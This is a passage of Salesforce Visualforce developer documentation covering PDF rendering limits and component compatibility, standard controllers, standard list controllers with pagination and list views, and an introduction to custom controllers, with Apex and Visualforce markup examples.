public with sharing class SaveToPDF {
// Determines whether page is rendered as a PDF or just displayed as HTML
public String renderAs { get; set; }
// Action method to "print" to PDF
public PageReference print() {
renderAs = 'PDF';
return null;
}
}
73
Fonts Available When Using Visualforce PDF RenderingCustomizing the Appearance and Output of Visualforce Pages

Visualforce PDF Rendering Considerations and Limitations
When designing Visualforce pages intended to be rendered to PDF, take the following considerations into account. Always verify the
formatting and appearance of the PDF version of your page before putting it into production.
Limitations of the Visualforce PDF rendering service include the following.
•PDF is the only supported rendering service.
•The PDF rendering service renders PDF version 1.4.
•Rendering a Visualforce page as a PDF file is intended for pages designed and optimized for print.
•A Visualforce page rendered as a PDF file displays either in the browser or is downloaded, depending on the browser’s settings.
Specific behavior depends on the browser, version, and user settings, and is outside the control of Visualforce.
•The PDF rendering service renders the markup and data on your page, but it might not render formatting contained within the
contents of rich text area fields added to the page.
•Long lines of text that don’t have break points, such as a space or dash, can’t be wrapped by the PDF rendering service. This most
commonly happens with very long URLs, registry entries, and so on. When these lines are wider than the page, they increase the
width of the page’s content beyond the edge of the PDF page. This causes content to “flow” off the side of the page, cutting it off.
•Don’t use standard components that aren’t easily formatted for print, or form elements such as inputs or buttons, or any component
that requires JavaScript to be formatted.
•PDF rendering doesn’t support JavaScript-rendered content.
•PDF rendering isn’t supported for pages in Salesforce1.
•The font used on the page must be available on the Visualforce PDF rendering service. Web fonts aren’t supported.
•If the PDF file fails to display all the page’s text, particularly multibyte characters such as Japanese or accented international characters,
adjust your CSS to use a font that supports them. For example:
<apex:page showHeader="false" applyBodyTag="false" renderAs="pdf">
<head>
<style>
body { font-family: 'Arial Unicode MS'; }
</style>
</head>
<body>
これはサンプルページです。<br/>
This is a sample page: API version 28.0
</body>
</apex:page>
“Arial Unicode MS” is the only font supported for extended character sets that include multibyte characters.
•If you use inline CSS styles, set the API version to 28.0 or later. Also set <apex:page applyBodyTag="false">, and add
static, valid <head> and <body> tags to your page, as in the previous example.
•The maximum response size when creating a PDF file must be less than 15 MB before being rendered as a PDF file. This limit is the
standard limit for all Visualforce requests.
•The maximum file size for a generated PDF file is 60 MB.
•The maximum total size of all images included in a generated PDF is 30 MB.
•PDF rendering doesn’t support images encoded in the data: URI scheme format.
•The following components don’t support double-byte fonts when rendered as PDF.
74
Visualforce PDF Rendering Considerations and LimitationsCustomizing the Appearance and Output of Visualforce Pages
<apex:pageBlock>
–
–<apex:sectionHeader>
These components aren’t recommended for use in pages rendered as PDF.
•If an <apex:dataTable> or <apex:pageBlockTable> has no <apex:column> components that are rendered,
rendering the page as PDF fails. To work around this issue, set the table component’s rendered attribute to false if none of
its child <apex:column> components are rendered.
Component Behavior When Rendered as PDF
Understanding how Visualforce components behave when converted to PDF is essential to creating pages that render well.
The Visualforce PDF rendering service renders static HTML and basic CSS that is explicitly provided by the page. As a rule, don’t use
components that:
•Rely on JavaScript to perform an action
•Depend on Salesforce style sheets
•Use assets such as style sheets or graphics that aren’t available in the page itself or in a static resource
To check if your Visualforce page falls into one of these categories, right-click anywhere on the page and view the HTML source. If you
see a <script> tag that refers to JavaScript (.js) or a <link> tag that refers to a style sheet (.css), verify that the generated
PDF file displays as expected.
Components That Are Safe When Rendering as PDF
•<apex:composition> (as long as the page contains PDF-safe components)
•<apex:dataList>
•<apex:define>
•<apex:facet>
•<apex:include> (as long as the page contains PDF-safe components)
•<apex:insert>
•<apex:image>
•<apex:outputLabel>
•<apex:outputLink>
•<apex:outputPanel>
•<apex:outputText>
•<apex:page>
•<apex:panelGrid>
•<apex:panelGroup>
•<apex:param>
•<apex:repeat>
•<apex:stylesheet> (as long as the URL isn’t directly referencing Salesforce style sheets)
•<apex:variable>
75
Component Behavior When Rendered as PDFCustomizing the Appearance and Output of Visualforce Pages
Components to Use with Caution When Rendering as PDF
•<apex:attribute>
•<apex:column>
•<apex:component>
•<apex:componentBody>
•<apex:dataTable>
Components That Are Unsafe to Use When Rendering as PDF
•<apex:actionFunction>
•<apex:actionPoller>
•<apex:actionRegion>
•<apex:actionStatus>
•<apex:actionSupport>
•<apex:commandButton>
•<apex:commandLink>
•<apex:detail>
•<apex:enhancedList>
•<apex:flash>
•<apex:form>
•<apex:iframe>
•<apex:includeScript>
•<apex:inputCheckbox>
•<apex:inputField>
•<apex:inputFile>
•<apex:inputHidden>
•<apex:inputSecret>
•<apex:inputText>
•<apex:inputTextarea>
•<apex:listViews>
•<apex:message>
•<apex:messages>
•<apex:outputField>
•<apex:pageBlock>
•<apex:pageBlockButtons>
•<apex:pageBlockSection>
•<apex:pageBlockSectionItem>
•<apex:pageBlockTable>
•<apex:pageMessage>
•<apex:pageMessages>
76
Component Behavior When Rendered as PDFCustomizing the Appearance and Output of Visualforce Pages
•<apex:panelBar>
•<apex:panelBarItem>
•<apex:relatedList>
•<apex:scontrol>
•<apex:sectionHeader>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectOption>
•<apex:selectOptions>
•<apex:selectRadio>
•<apex:tab>
•<apex:tabPanel>
•<apex:toolbar>
•<apex:toolbarGroup>
77
Component Behavior When Rendered as PDFCustomizing the Appearance and Output of Visualforce Pages
CHAPTER 5 Standard Controllers
A Visualforce controller is a set of instructions that specify what happens when a user interacts with the components specified in associated
Visualforce markup, such as when a user clicks a button or link. Controllers also provide access to the data that should be displayed in a
page, and can modify component behavior.
The Force.com platform provides a number of standard controllers that contain the same functionality and logic that are used for standard
Salesforce pages. For example, if you use the standard Accounts controller, clicking a Save button in a Visualforce page results in the
same behavior as clicking Save on a standard Account edit page.
A standard controller exists for every Salesforce object that can be queried using the Force.com API.
The following topics include additional information about using standard controllers:
•Associating a Standard Controller with a Visualforce Page
•Accessing Data with a Standard Controller
•Using Standard Controller Actions
•Validation Rules and Standard Controllers
•Styling Pages that Use Standard Controllers
•Checking for Object Accessibility
•Custom Controllers and Controller Extensions
Associating a Standard Controller with a Visualforce Page
To associate a standard controller with a Visualforce page, use the standardController attribute on the <apex:page> tag
and assign it the name of any Salesforce object that can be queried using the Force.com API.
For example, to associate a page with the standard controller for a custom object named MyCustomObject, use the following markup:
<apex:page standardController="MyCustomObject__c">
</apex:page>
Note: When you use the standardController attribute on the <apex:page> tag, you cannot use the controller
attribute at the same time.
Accessing Data with a Standard Controller
Every standard controller includes a getter method that returns the record specified by the id query string parameter in the page URL.
This method allows the associated page markup to reference fields on the context record by using {!object} syntax, where object
is the lowercase name of the object associated with the controller. For example, a page that uses the Account standard controller can
use {!account.name} to return the value of the name field on the account that is currently in context.
78
Note: For the getter method to succeed, the record specified by the id query string parameter in the URL must be of the same
type as the standard controller. For example, a page that uses the Account standard controller can only return an account record.
If a contact record ID is specified by the id query string parameter, no data is returned by the {!account} expression.
As with queries in the Force.com API, you can use merge field syntax to retrieve data from related records:
•You can traverse up to five levels of child-to-parent relationships. For example, if using the Contact standard controller, you can use
{!contact.Account.Owner.FirstName} (a three-level child-to-parent relationship) to return the name of the owner
of the account record that is associated with the contact.
•You can traverse one level of parent-to-child relationships. For example, if using the Account standard controller, you can use
{!account.Contacts} to return an array of all contacts associated with the account that is currently in context.
Using Standard Controller Actions
Action methods perform logic or navigation when a page event occurs, such as when a user clicks a button, or hovers over an area of
the page. Action methods can be called from page markup by using {! } notation in the action parameter of one of the following
tags:
•<apex:commandButton> creates a button that calls an action
•<apex:commandLink> creates a link that calls an action
•<apex:actionPoller> periodically calls an action
•<apex:actionSupport> makes an event (such as “onclick”, “onmouseover”, and so on) on another, named component, call
an action
•<apex:actionFunction> defines a new JavaScript function that calls an action
•<apex:page> calls an action when the page is loaded
The following table describes the action methods that are supported by all standard controllers. You can associate these actions with
any Visualforce component that includes an action attribute.
DescriptionAction
Inserts a new record or updates an existing record if it is currently in context. After this operation is
finished, the save action returns the user to the original page (if known), or navigates the user to
the detail page for the saved record.
save
Inserts a new record or updates an existing record if it is currently in context. Unlike the save action,
this page does not redirect the user to another page.
quicksave
Navigates the user to the edit page for the record that is currently in context. After this operation is
finished, the edit action returns the user to the page where the user originally invoked the action.
edit
Deletes the record that is currently in content. After this operation is finished, the delete action
either refreshes the page or sends the user to tab for the associated object.
delete
Aborts an edit operation. After this operation is finished, the cancel action returns the user to the
page where the user originally invoked the edit.
cancel
Returns a PageReference object of the standard list page, based on the most recently used list filter
for that object. For example, if the standard controller is contact, and the last filtered list that the
user viewed is New Last Week, the contacts created in the last week are displayed.
list
79
Using Standard Controller ActionsStandard Controllers

For example, the following page allows you to update an account. When you click Save, the save action is triggered on the standard
controller, and the account is updated.
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query parameter
in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
Note: Command buttons and links that are associated with save, quicksave, edit, or delete actions in a standard
controller are only rendered if the user has the appropriate permissions. Likewise, if no particular record is associated with a page,
command buttons and links associated with the edit and delete actions are not rendered.
Validation Rules and Standard Controllers
If a user enters data on a Visualforce page that uses a standard controller, and that data causes a validation rule error, the error can be
displayed on the Visualforce page. If the validation rule error location is a field associated with an <apex:inputField> component,
the error displays there. If the validation rule error location is set to the top of the page, use the <apex:pageMessages> or
<apex:messages> component within the <apex:page> to display the error.
Styling Pages that Use Standard Controllers
Any page associated with a standard controller automatically inherits the style that is used for standard Salesforce pages associated with
the specified object. That is, the tab for the specified object appears selected, and the associated color of the tab is used to style all page
elements.
You can override the styling of a page that uses a standard controller with the tabStyle attribute on the <apex:page> tag. For
example, the following page uses the Account standard controller, but renders a page that highlights the Opportunities tab and uses
the Opportunity tab's yellow coloring:
<apex:page standardController="Account" tabStyle="Opportunity">
</apex:page>
80
Validation Rules and Standard ControllersStandard Controllers

To use the styling associated with MyCustomObject:
<apex:page standardController="Account" tabStyle="MyCustomObject__c">
</apex:page>
To use the styling associated with a custom Visualforce tab, set the attribute to the name (not label) of the tab followed by a
double-underscore and the word tab. For example, to use the styling of a Visualforce tab with the name Source and a label Sources, use:
<apex:page standardController="Account" tabStyle="Source__tab">
</apex:page>
Alternatively, you can override standard controller page styles with your own custom stylesheets and inline styles.
SEE ALSO:
Styling Visualforce Pages
Checking for Object Accessibility
If a user has insufficient privileges to view an object, any Visualforce page that uses a controller to render that object will be inaccessible.
To avoid this error, you should ensure that your Visualforce components will only render if a user has access to the object associated
with the controller.
You can check for the accessibility of an object like this:
{!$ObjectType.objectname.accessible}
This expression returns a true or false value.
For example, to check if you have access to the standard Lead object, use the following code:
{!$ObjectType.Lead.accessible}
For custom objects, the code is similar:
{!$ObjectType.MyCustomObject__c.accessible}
where MyCustomObject__c is the name of your custom object.
To ensure that a portion of your page will display only if a user has access to an object, use the render attribute on a component. For
example, to display a page block if a user has access to the Lead object, you would do the following:
<apex:page standardController="Lead">
<apex:pageBlock rendered="{!$ObjectType.Lead.accessible}">
<p>This text will display if you can see the Lead object.</p>
</apex:pageBlock>
</apex:page>
It is good practice to provide an alternative message if a user cannot access an object. For example:
<apex:page standardController="Lead">
<apex:pageBlock rendered="{!$ObjectType.Lead.accessible}">
<p>This text will display if you can see the Lead object.</p>
</apex:pageBlock>
<apex:pageBlock rendered="{! NOT($ObjectType.Lead.accessible) }">
<p>Sorry, but you cannot see the data because you do not have access to the Lead
object.</p>
81
Checking for Object AccessibilityStandard Controllers

</apex:pageBlock>
</apex:page>
82
Checking for Object AccessibilityStandard Controllers

CHAPTER 6 Standard List Controllers
Standard list controllers allow you to create Visualforce pages that can display or act on a set of records. Examples of existing Salesforce
pages that work with a set of records include list pages, related lists, and mass action pages. Standard list controllers can be used with
the following objects:
•Account
•Asset
•Campaign
•Case
•Contact
•Contract
•Idea
•Lead
•Opportunity
•Order
•Product2
•Solution
•User
•Custom objects
The following topics include additional information about using standard list controllers:
•Associating a Standard List Controller with a Visualforce Page
•Accessing Data with List Controllers
•Using Standard List Controller Actions
•Using List Views with Standard List Controllers
•Overriding Tabs Using a Standard List Controller
•Adding Custom List Buttons using Standard List Controllers
SEE ALSO:
Building a Custom Controller
Associating a Standard List Controller with a Visualforce Page
Using a standard list controller is very similar to using a standard controller. First you set the standardController attribute on
the <apex:page> component, then you set the recordSetVar attribute on the same component.
83

For example, to associate a page with the standard list controller for accounts, use the following markup:
<apex:page standardController="Account" recordSetVar="accounts">
Note: When you use the standardController attribute on the <apex:page> tag, you can’t use the controller
attribute at the same time.
The recordSetVar attribute not only indicates that the page uses a list controller, it sets the variable name of the record collection.
This variable can be used to access data in the record collection.
Accessing Data with List Controllers
Once you have associated a page with a list controller, you can refer to the set of records using expression language syntax. For example,
to create a simple table of accounts, create a page with the following markup:
<apex:page standardController="Account" recordSetVar="accounts" tabstyle="account"
sidebar="false">
<apex:pageBlock >
<apex:pageBlockTable value="{!accounts}" var="a">
<apex:column value="{!a.name}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
This results in a page that lists all the account names in your organization:
Note: This page does not specify a filter in the request, so the page is displayed with the last used filter. For information on using
filters with list controllers, see Using List Views with Standard List Controllers on page 86.
As with queries in the Force.com API, you can use expression language syntax to retrieve data from related records. As with standard
controllers, you can traverse up to five levels of child-to-parent relationships and one level of parent-to-child relationships.
When using a standard list controller, the returned records sort on the first column of data, as defined by the current view, even if that
column is not rendered. When using an extension or custom list controller, you can control the sort method.
Note: No more than 10,000 records can be returned by a standard list controller. Custom controllers can work with larger results
sets. See Working with Large Sets of Data on page 100.
SEE ALSO:
Force.com SOQL and SOSL Reference: Relationship Queries
84
Accessing Data with List ControllersStandard List Controllers
Using Standard List Controller Actions
Action methods perform logic or navigation when a page event occurs, such as when a user clicks a button, or hovers over an area of
the page. Action methods can be called from page markup by using {! } notation in the action parameter of one of the following
tags:
•<apex:commandButton> creates a button that calls an action
•<apex:commandLink> creates a link that calls an action
•<apex:actionPoller> periodically calls an action
•<apex:actionSupport> makes an event (such as “onclick”, “onmouseover”, and so on) on another, named component, call
an action
•<apex:actionFunction> defines a new JavaScript function that calls an action
•<apex:page> calls an action when the page is loaded
The following table describes the action methods that are supported by all standard list controllers. You can associate these actions with
any Visualforce component that includes an action attribute.
DescriptionAction
Inserts new records or updates existing records that have been changed. After this operation is
finished, the save action returns the user to the original page, if known, or the home page.
save
Inserts new records or updates existing records that have been changed. Unlike the save action,
quicksave does not redirect the user to another page.
quicksave
Returns a PageReference object of the standard list page, based on the most recently used list filter
for that object when the filterId is not specified by the user.
list
Aborts an edit operation. After this operation is finished, the cancel action returns the user to the
page where the user originally invoked the edit.
cancel
Displays the first page of records in the set.first
Displays the last page of records in the set.last
Displays the next page of records in the set.next
Displays the previous page of records in the set.previous
In the following example, the user specifies a filter for viewing account records. When the user clicks Go, the standard list page displays,
using the selected filter.
<apex:page standardController="Account" recordSetVar="accounts">
<apex:form>
<apex:selectList value="{!filterid}" size="1">
<apex:selectOptions value="{!listviewoptions}"/>
</apex:selectList>
<apex:commandButton value="Go" action="{!list}"/>
</apex:form>
</apex:page>
85
Using Standard List Controller ActionsStandard List Controllers
Pagination with a List Controller
You can add pagination to a page using a list controller by utilizing the next and previous actions. For example, if you create a
page with the following markup:
<apex:page standardController="Account" recordSetvar="accounts">
<apex:pageBlock title="Viewing Accounts">
<apex:form id="theForm">
<apex:pageBlockSection >
<apex:dataList var="a" value="{!accounts}" type="1">
{!a.name}
</apex:dataList>
</apex:pageBlockSection>
<apex:panelGrid columns="2">
<apex:commandLink action="{!previous}">Previous</apex:commandlink>
<apex:commandLink action="{!next}">Next</apex:commandlink>
</apex:panelGrid>
</apex:form>
</apex:pageBlock>
</apex:page>
By default, a list controller returns 20 records on the page. To control the number of records displayed on each page, use a controller
extension to set the pageSize. For information on controller extensions, see Building a Controller Extension on page 93.
Note: When you use pagination, an exception is thrown when there are modified rows in the collection. This includes any new
rows added to the collection through an extension action. The handling of error messages in this case follows the standard behavior
and can either be displayed upon the page. For example, you can use the <apex:pageMessages> or <apex:messages>
component to display an error message to the user.
Using List Views with Standard List Controllers
Many Salesforce pages include list views that allow you to filter the records displayed on the page. For example, on the opportunities
home page, you can choose to view a list of only the opportunities you own by selecting My Opportunities from the list view
drop-down. On a page that is associated with a list controller, you can also use list views.
For example, to create a simple list of accounts with a list view, create a page with the following markup:
<apex:page standardController="Account" recordSetvar="accounts">
<apex:pageBlock title="Viewing Accounts">
<apex:form id="theForm">
<apex:panelGrid columns="2">
<apex:outputLabel value="View:"/>
<apex:selectList value="{!filterId}" size="1">
<apex:actionSupport event="onchange" rerender="list"/>
<apex:selectOptions value="{!listviewoptions}"/>
</apex:selectList>
</apex:panelGrid>
<apex:pageBlockSection >
<apex:dataList var="a" value="{!accounts}" id="list">
{!a.name}
</apex:dataList>
</apex:pageBlockSection>
</apex:form>
86
Pagination with a List ControllerStandard List Controllers

</apex:pageBlock>
</apex:page>
When you open that page, you'll see something like the following:
This page is associated with the standard account controller and the <apex:selectlist> component is populated by
{!listviewoptions}, which evaluates to the list views the user can see. When the user chooses a value from the drop-down
list, it is bound to the filterId property for the controller. When the filterId is changed, the records available to the page
changes, so, when the <apex:datalist> is updated, that value is used to update the list of records available to the page.
You can also use a view list on an edit page, like the following:
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity"
sidebar="false">
<apex:form>
<apex:pageBlock>
<apex:pageMessages/>
<apex:pageBlock>
<apex:panelGrid columns="2">
<apex:outputLabel value="View:"/>
<apex:selectList value="{!filterId}" size="1">
<apex:actionSupport event="onchange" rerender="opp_table"/>
<apex:selectOptions value="{!listviewoptions}"/>
</apex:selectList>
</apex:panelGrid>
</apex:pageBlock>
<apex:pageBlockButtons>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="opp" id="opp_table">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Stage">
<apex:inputField value="{!opp.stageName}"/>
</apex:column>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
87
Using List Views with Standard List ControllersStandard List Controllers

</apex:form>
</apex:page>
Note: If the user changes the list view, an exception is thrown if there are modified rows in the collection. The handling of error
messages in this case follows the standard behavior and can either be displayed upon the page. For example, you can use the
<apex:pageMessages> or <apex:messages> component to display an error message to the user.
Editing Records with List Controllers
You can edit a set of records using list controllers, too. For example, if you create a page with the following markup:
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity" sidebar="false">
<apex:form >
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons >
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="opp">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Stage">
<apex:inputField value="{!opp.stageName}"/>
</apex:column>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
you see a page that allows you to update and save the Stage and Close Date on your opportunities, like the following:
88
Editing Records with List ControllersStandard List Controllers

For more information, see Mass-Updating Records with a Custom List Controller on page 140.
Note: Command buttons and links that are associated with save, quicksave, or edit actions in a list controller are not
rendered if the user does not have the appropriate permissions. Likewise if no particular record is associated with a page, command
buttons and links associated with the edit actions are not rendered.
89
Editing Records with List ControllersStandard List Controllers

CHAPTER 7 Custom Controllers and Controller Extensions
Standard controllers can provide all the functionality you need for a Visualforce page because they include the same logic that is used
for a standard page. For example, if you use the standard Accounts controller, clicking a Save button in a Visualforce page results in the
same behavior as clicking Save on a standard Account edit page.
However, if you want to override existing functionality, customize the navigation through an application, use callouts or Web services,
or if you need finer control for how information is accessed for your page, you can write a custom controller or a controller extension
using Apex:
•What are Custom Controllers and Controller Extensions?
•Building a Custom Controller
•Building a Controller Extension
•Controller Methods
•Controller Class Security
•Considerations for Creating Custom Controllers and Controller Extensions
•Order of Execution in a Visualforce Page
•Testing Custom Controllers and Controller Extensions
•Validation Rules and Custom Controllers
•Using the transient Keyword
What are Custom Controllers and Controller Extensions?
A custom controller is an Apex class that implements all of the logic for a page without leveraging a standard controller. Use custom
controllers when you want your Visualforce page to run entirely in system mode, which does not enforce the permissions and field-level
security of the current user.
A controller extension is an Apex class that extends the functionality of a standard or custom controller. Use controller extensions when:
•You want to leverage the built-in functionality of a standard controller but override one or more actions, such as edit, view, save, or
delete.
•You want to add new actions.
•You want to build a Visualforce page that respects user permissions. Although a controller extension class executes in system mode,
if a controller extension extends a standard controller, the logic from the standard controller does not execute in system mode.
Instead, it executes in user mode, in which permissions, field-level security, and sharing rules of the current user apply.
